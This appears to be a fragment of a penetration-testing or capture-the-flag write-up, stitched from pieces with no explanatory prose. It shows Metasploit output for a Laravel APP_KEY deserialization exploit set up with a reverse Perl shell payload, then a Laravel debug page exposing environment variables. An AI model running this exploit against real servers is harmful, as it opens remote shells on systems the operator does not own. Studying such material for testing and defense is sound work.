 [*] Using configured payload cmd/unix/reverse_perl
msf5 exploit(unix/http/laravel_token_unserialize_exec) > options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
Illuminate\Log\Logger error
Illuminate\Log\LogManager error
Illuminate\Foundation\Bootstrap\HandleExceptions handleException
BROADCAST_DRIVER "log"
CACHE_DRIVER "file"
SESSION_DRIVER "file"
SESSION_LIFETIME "120"
"sync"
"127.0.0.1"
REDIS_PORT "6379"
MAIL_DRIVER "smtp"
MAIL_HOST "smtp.mailtrap.io"
MAIL_PORT "2525"
MAIL_USERNAME "null"
MAIL_PASSWORD "null"
MAIL_ENCRYPTION "null"
PUSHER_APP_ID ""
PUSHER_APP_KEY ""
PUSHER_APP_SECRET ""
PUSHER_APP_CLUSTER "mt1"
MIX_PUSHER_APP_KEY ""
MIX_PUSHER_APP_CLUSTER "mt1"
Registered Handlers